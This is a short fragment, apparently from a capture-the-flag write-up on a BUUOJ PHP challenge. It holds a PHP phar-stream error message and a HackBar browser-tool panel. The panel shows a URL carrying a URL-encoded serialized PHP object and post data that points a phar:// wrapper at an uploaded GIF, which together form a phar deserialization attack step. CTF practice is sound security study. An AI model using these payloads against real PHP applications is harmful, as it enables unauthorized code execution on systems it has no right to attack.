 Warning: getimagesize(phar://uploads/9ffc7f41b1.gif): failed to open stream: phar error: file "" in phar "uploads/9ffc7f41b1.gif" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.powered by good PHP-FPM
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://97aead60-3304-42c9-9e44-019093806bb1.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=phar://uploads/9ffc7f41b1.gif&submit=